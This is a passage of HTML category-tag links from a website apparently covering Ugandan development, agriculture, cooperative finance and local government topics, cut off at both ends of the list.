<a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/income/" rel="tag">Income</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets/" rel="tag">markets</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power/" rel="tag">Power</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/trading/" rel="tag">Trading</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda 